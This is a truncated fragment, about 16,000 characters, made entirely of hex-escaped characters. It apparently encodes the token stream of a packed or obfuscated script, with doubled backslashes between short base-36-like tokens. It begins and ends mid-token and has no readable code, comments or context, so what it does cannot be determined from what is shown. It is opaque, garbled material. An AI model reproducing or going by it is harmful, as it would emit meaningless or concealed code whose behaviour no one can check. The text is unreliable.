74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c